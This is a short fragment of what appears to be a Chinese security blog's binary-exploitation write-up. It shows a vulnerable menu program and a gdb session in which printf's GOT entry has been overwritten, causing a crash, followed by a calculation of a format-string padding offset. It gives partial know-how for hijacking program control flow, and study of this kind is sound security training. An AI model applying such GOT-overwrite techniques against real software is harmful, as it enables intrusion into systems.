 dayupegasu
s
[2] String replay
[3] String reverse
[4] Exit
Selection:
Enter first number: Enter second number: Error details:
Program received signal SIGSEGV, Segmentation fault.
0x00000004 in ?? ()
(gdb) x/x 0x08049bfc
x/x 0x08049bfc
0x8049bfc <printf@got.plt>:     0x00000004
(gdb) shell echo $(python -c 'print 0x9060-0x4')
shell echo $(python -c 'print 0x9060-0x4')
36956
(gdb)
大余安全
https://blog.csdn.net/qq_34801745